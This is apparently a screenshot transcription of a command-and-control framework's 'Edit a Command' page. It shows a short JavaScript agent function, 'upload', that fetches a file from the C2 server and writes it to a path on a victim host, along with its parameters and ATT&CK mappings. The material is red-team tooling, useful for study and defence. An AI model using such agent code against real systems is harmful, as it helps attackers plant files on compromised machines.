 Edit a Command
×
Command
Name:
upload
Description:
Take a file from the database and store it on disk through the callback.
Help:
upload {"remote_path": "/users/itsafeature/Desktop/tes.png", "file_id": 65}
Needs
Admin:
Currently
Editing
Version:
1
Is Exit
Command:
Theme: monokai Language: javascript
Code:
1 exports.upload = function(task, command, params){
2     var config = JSON.parse(params);
i 3     var data = C2.upload(task, config['file_id']);
4     if(typeof data == "string"){
5         return data; //means we got an error
6     }
7     else{
i 8         return write_data_to_file(data, config['remote_path']);
9     }
10 };
i 11 COMMAND_ENDS_HERE
Choose File No file chosen
Command Parameters:
X Name: remote_path Required? Type: String Hint: /remote/path/on/victim.txt
X Name: file Required? Type: File
X Name: file_id Required? Type: Number
Add
Command Transforms:
Step Transform Parameter Active?
0 Get Task Parameters Takes no parameters
Add
ATT&CK Mapping:
ATT&CK Technique
X T1132 - Data Encoding
X T1030 - Data Transfer Size Limits
X T1105 - Remote File Copy
Add
Command Artifacts
Base Artifact Linked Parameter Artifact Replace String
X File Create remote_path * *
Add